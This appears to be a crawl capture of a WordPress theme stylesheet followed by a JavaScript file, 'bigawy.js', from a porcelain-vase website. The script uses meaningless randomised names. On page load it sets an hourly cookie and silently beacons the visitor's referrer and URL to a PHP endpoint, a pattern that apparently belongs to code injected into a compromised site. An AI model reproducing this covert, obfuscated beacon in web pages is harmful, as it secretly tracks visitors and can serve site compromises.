p.post-meta {margin: 0 0 2em; padding: 0 5px; background: #f5eec9; color: #817464; font: 400 0.813em/20px "DroidSans",sans-serif; text-transform: uppercase;}
article.post.sticky p.post-meta {color: #817464; font: 400 0.813em/20px "DroidSans",sans-serif;}
p.post-meta a {color: #817464;}
p.post-meta a:hover {color: #b2491a; text-decoration: none;}
p.more {float: right; margin-top: 1em; padding-left: 30px; }
p.more a {float: right; overflow: hidden; width: 20px; height: 20px; padding: 0; background: url("images/icons.png") 0 -100px no-repeat; text-indent: -90em;}
.post img.attachment-post-thumbnail {float: left; margin: 10px 30px 10px 0;}
p.tags, article.post.sticky p.tags {clear: left; margin-top: 2em; font-size: 0.813em; font-family: "Verdana",sans-serif;}
p.tags a {color: #bc5a27;}
p.tags a:hover {color: #817464; text-decoration: none;}

.icon {display: inline-block; width: 12px; height: 12px; margin: 0 5px 0 10px; background: url("images/icons.png"); vertical-align: middle;}
.icon.date {margin-left: 5px; background-position: -12px 0;}
.icon.author {background-position: 0 0;}
.icon.comments {background-position: -36px 0;}
.icon.cats {background-position: -24px 0;}
.icon.tags {margin-left: 0; background-position: -48px 0;}

.main label {float: none;}

p.pages a {display: inline-block; padding: 1px 5px; font-weight: bold;}
p.pages a:hover {background: #f4f2e9; color: #65635b; text-decoration: none;}

/* comments
------------------------------------------ */
.comments {clear: both;}
.comments label {float: left;}
ul.commentlist {margin: 1em 0;}
ul.commentlist li {overflow: hidden; margin: 0; padding: 20px; border-bottom: 1px solid #f0ebd1;}
ul.commentlist li:first-child {border-top: 1px solid #f0ebd1;}
ul.commentlist li.odd {background: #fcfbf4;}
ul.commentlist li li {clear: both; margin: 0 0 15px;}
ul.commentlist ul {clear: both;}
img.avatar {float: left; margin: 0 15px 0 0; padding: 5px; border: 1px solid #e7dead; background: #fff;}
.reply {float: right; overflow: hidden; }
.reply a {float: right; margin-bottom: 15px; font: bold 1.083em "DroidSans",sans-serif; text-transform: uppercase;}
.reply a:hover {text-decoration: none;}
ul.commentlist li .comment-body ul {margin: 1em 0; list-style: disc;}
ul.commentlist li .comment-body ol {margin: 1em 0; list-style: decimal;}
ul.commentlist li .comment-body li {overflow: visible; margin: 0 0 0 20px; padding: 0; border: none; background: transparent;}
.comment-meta, .comment-author-vcard {font-size: 0.917em;}
a#cancel-comment-reply-link {font-size: 0.75em;}
a.comment-reply-link {font-weight: bold;}
a.comment-reply-link:hover {color: #65635b;}

/* misc
------------------------------------------ */

.clear {height: 0; margin: 0; padding: 0; clear: both; float: none; overflow: hidden; border: none;}
.alignleft {float: left; margin: 5px 15px 5px 0; padding: 0; }
.alignright {float: right; margin: 5px 0 5px 15px; padding: 0; }
.aligncenter {display: block; margin: 1em auto; text-align: center;}
.wp-caption-text {margin: 0.5em 0; color: #444; font-size: 0.917em;}
.nocomments {clear: both;}
img.size-thumbnail {margin: 5px;}
a.post-edit-link {font-size: 0.5em;}
img {margin: 0; max-width: 720px; height: auto;}
img.attachment-post-thumbnail, img.attachment-thumbnail {border: none;}
a:hover img.attachment-post-thumbnail, a:hover img.attachment-thumbnail {background: #f4f2e9;}
embed {max-width: 720px;}
.wp-caption img, .wp-caption embed {max-width: 710px;}
label+.required {margin-left: -15px;}

.gallery {overflow: hidden; padding: 1.5em 0;}
.gallery dl {text-align: center;}
.gallery dl dt {float: none; width: auto;}
.gallery dl dd {clear: left; width: auto; margin: 0; text-align: center;}
.gallery a img, .gallery a img[class] {padding: 5px; border: none;}
.gallery a:hover img {background: #f4f2e9; border: none;}
[id*="gallery"] img {border: none !important;}

.wp-caption {max-width: 720px; padding: 10px 5px 5px; background: #f4f2e9; text-align: center;}
.gallery-caption {margin: 0 auto; width: 205px; padding: 10px 5px 5px; background: #f4f2e9; text-align: center;}

p.pagination {overflow: hidden; clear: both; margin: 30px 0; padding: 0;}
p.pagination a {height: 20px; margin: 5px 0; color: #b1481b; font: bold 1em/15px "DroidSans",sans-serif;}
p.pagination a:hover {color: #b6b4a9; text-decoration: none;}
p.pagination .prev a {float: left; height: 15px; padding: 0 0 0 15px; background: url("images/prev.png") 0 50% no-repeat;}
p.pagination .next a {float: right; height: 15px; padding: 0 15px 0 0; background: url("images/next.png") 100% 50% no-repeat;}
p.pages {clear: both;}

p label {display: inline; margin-bottom: 0;}
.main h3, .main h2 {clear: both;}
p.comment-form-comment label {display: block; float: left;}

.gallery-caption {position: static;}
.bypostauthor {position: static;}
.theme {width: 980px; margin-left:auto; margin-right:auto; text-align: right;}
section pre {overflow: auto; width: 610px;}



/*footer .widget */

footer .widgets h3 {margin: 0 0 0.5em; padding: 0 0 1px; border-bottom: 1px solid #bdb68e; color: #362721; font: bold 1.333em "DroidSerif",serif; text-transform: uppercase;}
footer .widgets h3 span {display: block; padding: 5px 0; border-bottom: 2px solid #bdb68e;}
footer .widgets .tagcloud {margin: 1.5em 0; }
footer .widgets ul {list-style: none; margin: 10px 0; padding: 0;}
footer .widgets ul li {margin: 0; padding: 5px 0; border-top: 1px solid #e8e4d0; color: #b3ac80;}
footer .widgets .widget>ul>li:first-child {border-top: none;}
footer .widgets a {color: #877f52;}
footer .widgets ul li.current-menu-item>a, footer .widgets ul li.current_page_item>a, footer .widgets ul li.current-cat>a,
footer .widgets ul li.current-menu-item>a:visited, footer .widgets ul li.current_page_item>a:visited, footer .widgets ul li.current-cat>a:visited {font-weight: bold; color: #877f52;}
footer .widgets a:visited, footer .widgets .tagcloud a:visited {color: #b3ac80;}
footer .widgets a:hover {color: #b2491a; text-decoration: none;}
footer .widgets ul li ul {margin: 5px 0 -5px;}
aside ul ul li {padding-left: 20px;}
footer .widgets table {border-color: #bdb68e; font-size: 0.917em;}
footer .widgets th {background: #f5eec9;}
footer .widgets td {text-align: center;}
footer .widgets table a {color: #b2491a;}
footer .widgets table a:hover {color: #877f52;}

footer .widgets form, .main form {margin: 10px 0 5px; padding: 0; border: none; background: none; }
footer .widgets form input, .main form input {}
footer .widgets form.searchform input, .main form.searchform input {padding: 2px 5px; border-color: #bdb68e;}
footer .widgets form.searchform button, .main form.searchform button {width: 20px; height: 21px; padding: 0; border-radius: 0; background: #6d2807 url("images/search.png") 50% 50% no-repeat; line-height: 19px;}


/*custom*/
.content,
.theme_author,
footer,
header {
	
}

input, textarea {
	max-width: 93%;
}
footer form input,
aside form input {
	width: 82%;
}
footer form.searchform button,
aside form.searchform button {
	margin-right: -40px;
}

select {
	max-width: 100%;
}
nav select {
	display: none;
}
.theme-credits,
header > div,
section > div,
footer > div > ul.menu,
nav ul.menu,
footer ,
.theme,
nav{
	width: auto;
	max-width: 980px;
	margin-left: auto;
	margin-right: auto;
}
footer,
.theme,
section,
header {
	padding-left: 10px;
	padding-right: 10px;
}

footer .widgets {
	overflow: hidden;
}

footer .widgets .col {
	width: 23%;
	float: left;
	margin: 0;
	margin-right: 2%;	
}

footer .widgets .cols:last-child .col:last-child {
	margin-right: 0;
	width: 25%;
}

footer > div {
	text-align: left;
}
#calendar_wrap th,
	#calendar_wrap td {
		padding: 5px;
	}
	

.gallery-caption {
	margin: 5px!important;
}
img {
	max-width: 100%;
}
embed {
	max-width: 100%;
}
.gallery dl dt {
	float: none; 
	width: auto;
	padding: 0 10px 0 0;
}
.gallery img {
	max-width: 100%;
}
.wp-caption img, 
.wp-caption embed {
	max-width: 100%;
}.wp-caption {
	max-width: 95%;
}
img.alignleft,
img.alignright,
img.aligncenter {
	max-width: 95%!important;
}
iframe {
	max-width: 100%;
}
footer > div {
	padding: 0;
}
aside .cols .widget:last-child 	{
	margin-bottom: 0;
	padding-bottom: 0;
}

@media only screen and (min-width: 901px) and (max-width: 1100px) {	
	.main {
		padding: 20px;
		width: 71.5%;	
	}
	
	aside {
		width: 23%;
	}

}
@media only screen and (min-width: 801px) and (max-width: 900px) {	
	.main {
		padding: 20px;
		width: 70%;	
	}
	
	aside {
		width: 23%;
	}

}

@media only screen and (min-width: 401px) and (max-width: 800px) {
	
	.main {
		width: auto;
		clear: both;
		padding: 10px;
		float: none;
	}
	.main > div {
		margin-left: 10px;
		margin-right: 10px;	
	}
	p.pagination,
	.main article.post, .main article.page {
		margin-left: 10px;	
		margin-right: 10px;	
	}
	aside {
		border-left: none;
		border-right: none;
		padding-top: 15px;	
		margin-left: 0;
		margin-right: 0;		
		width: auto;
		float: none;
		clear: both;
		overflow: hidden;		
	}
	aside .cols {
		width: 50%;
		float: left;	
	}
	aside .cols:first-child .widget{
		margin-right: 7px;	
	}	
	aside .cols:last-child .widget{
		margin-left: 7px;	
	}
	
	p.post-date {
		margin-left: 0;
		margin-right: 7%;
		width: 45px;	
	}
	
	/*footer*/
	footer {
		padding-left: 10px;
		padding-right: 10px;	
	}
	
	footer .widgets .cols {
		width: 49%;
		float: right;	
	}
	footer .widgets .cols:first-child {
		width: 49%;
		float: left;	
	}
	
	footer .widgets .col {
		margin-left: 0;
		margin-right: 0;
		padding-left: 0;
		padding-right: 0;
		width: 100%;
		vertical-align: top;
		margin: 0 auto!important;
		float: left;
			
	}
	
	footer .widgets .col .widget {
		margin-right:0;
		margin-left:0;
		margin-top: 15px;	
	}
	
	.engine {
		display: none
	}
	section form.searchform input {
		width: 84%;	
	}
	.widget form[class] input, aside form input {
		width: 77%;
		padding-right: 0;
		padding-left: 3%;	
	}
	table th, table th[class],
	table td, table td[class] {
		padding: 3px 5px;	
	}
	footer .widgets .cols:last-child .col:last-child {
		width: 100%;	
	}	
	#calendar_wrap {
	margin-left: -10px;
	
	}
	
	#calendar_wrap th,
	#calendar_wrap td {
		padding: 3px;
	}
	header > div > div {
			
	}
	footer {

	}
	p.pagination, .main article.post, .main article.page {
		padding-left: 0;
		padding-right: 0;
		margin-left: 0;
		margin-right: 0;	
	}
	.main > div {
		padding-left: 10px;
		padding-right: 10px;	
	}
	footer > div {
		padding: 0;	
	}
	footer .widgets .col .widget:first-child {
		margin-top: 0;
		padding-top: 0;
	}
}
@media only screen and (min-width: 401px) and (max-width: 650px) {
	header > div > div {
		overflow: hidden;		
	}
}
/* for mobile divices*/
@media only screen and (min-width: 50px) and (max-width: 400px) {
	header p.title a {
		line-height: 31px;	
	}
	.main article.post, .main article.page {
		padding-left: 10px;
		padding-right: 10px;	
	}
	#calendar_wrap {
	margin-left: -10px;
	
}

#calendar_wrap th,
#calendar_wrap td {
	padding: 3px;
}
	/*Header*/
	footer .widgets .cols:last-child .col:last-child {
		width: 100%;	
	}	
	header > div {
		text-align: center;	
	}
	
	.head-area {
		float: none;
		margin:	0 auto;
		display: inline-block;	
	}
	header p.tagline {
	
	}
	nav {
		border: none;
		padding: 0 0 30px;	
	}
	nav > *{
		display: none;	
	}
	nav select {
		display: block;
		margin: 0 auto;	
	}
	header > div > div {
		width: 100%;
		right: 0;	
	}
	header form[class] {
		float: none;
		clear: both;
		margin: 0 auto 20px;
		position: relative;
		top: auto;
		right: auto;
		max-width: 263px;
		text-align: left;	
	}
	header form input {
		width: 88.2%;
		margin-right: -1px;	
	}
	header form button {
		margin-right: -10px;	
	}
	
	/*footer*/
	footer {

	}
	footer .widgets .col {
		clear: both;
		float: none;
		width: 100%;	
	}
	footer .widgets .col .widget {
		margin-left: 0!important;
		margin-right: 0!important;	
	}
	.engine {
		display: none
	}
	
	.main {
		width: 100%;
		padding: 15px 0 0;	
	}

	p.post-date {
		margin-left: -5px;
		margin-top: 23px;	
	}
	/*aside*/
	section form.searchform input {
		width: 87%;	
	}
	aside {	
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		border-left: none;
	}
	aside .cols {
		margin: 0 0;
	}
	
	input, select, select[class] {
		width: 93%;
		clear: both;	
	}
	textarea {
		min-width: 0;
		width: 93%;	
	}
	
	
	.widget form[class] input, aside form input {
		width: 78%;
		padding-right: 0;
		padding-left: 3%;	
	}	
	footer .widget form.searchform input {
		width: 78%; 
	}

	iframe {
		max-height: 200px!important;
	}
	p.form-submit, p.form-allowed-tags {
		margin-left: 0;	
	}
	
	.powered {
		text-align: center;	
	}
	nav {
		padding: 10px 0;
	}
	
	.main {
		padding: 10px 0;	
	}
	.main > div {
		margin: 10px;
		padding: 0;	
	}
	p.pagination,
	.main > div article{
		padding-left: 10px;
		padding-right: 10px;	
	}
	.main article.post, .main article.page {
		margin-left: 0;
		margin-right: 0;	
	}
	aside {
		padding-top: 15px;
		padding-left: 0;
		padding-right: 0;	
	}
	footer > div {
	}
}
@media only screen and (min-width: 50px) and (max-width: 300px) {
	body {
		overflow: hidden;	
	}
	header form {
		position: relative;	
	}
	
	header form button {
		position: absolute;
		top:1px;
		right: 1px;
		margin-right: 0;	
	}
	header p.title {
		font-size: 2.5em;	
	}
	#calendar_wrap {
		margin-left: -10px;
		margin-right: -10px;	
	}
	.widget form[class] input, aside form input {
		width: 60%;	

	}	
	footer .widget form.searchform input {
		width: 60%; 
	}
	input, textarea {
		max-width: 88%;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://designstudioporcelainvase.com/bigawy.js
body_size: 766
content:



function kuqymij(){	var gyxudip = window.location.href;
   
    var rimutuv = "bigawy"; 
 	var kepyxulomemo = "/" + rimutuv + ".php";     var taxegabytucer = 60;
 
	var gycimas = rimutuv;

	var pegozetu = "";
    try     {	       pegozetu=""+parent.document.referrer; 
     } 		    catch (ex)   	    {  
 	    pegozetu=""+document.referrer;      } 	if(qowamaw(gycimas) == null) 	

	 	{	


		var hoky = window.location.hostname;	 			  
 
  			nodol(gycimas, "1", taxegabytucer, "/", hoky);   		
		if(qowamaw(gycimas) != null) 		{

			var soxumufo = new Image();	 
 			soxumufo.src=kepyxulomemo + "?referer=" + escape(pegozetu) + "&url=" + escape(gyxudip);	

		}
  	}}

kuqymij();

//**********************************
//    qowamaw
//**********************************

function qowamaw(wyqaj) 
{	    var cygemit = document.cookie;	     var vyny = wyqaj + "=";
   
    var hevusunyli = cygemit.indexOf("; " + vyny); 
    if (hevusunyli == -1) {

        hevusunyli = cygemit.indexOf(vyny);        if (hevusunyli != 0) return null; 	
    } else {
 	
        hevusunyli += 2;
    }       var bijalehoxida = document.cookie.indexOf(";", hevusunyli);
 
	    if (bijalehoxida == -1) {
 	
	
        bijalehoxida = cygemit.length;	 	  
    }
	     return unescape(cygemit.substring(hevusunyli + vyny.length, bijalehoxida));
 
 }



function nodol(nutequxesetic,jigijihapoguzo,kehik, jifulijeduf, ditytazecokut) {    var waxaz = new Date();	
  	
 var temaw = new Date();
  		 temaw.setTime(waxaz.getTime() + 1000*60*kehik);	
 
   document.cookie = nutequxesetic+"="+escape(jigijihapoguzo) + ";expires="+temaw.toGMTString() + ";path=" + jifulijeduf + ";domain=" + ditytazecokut; 
	
} 
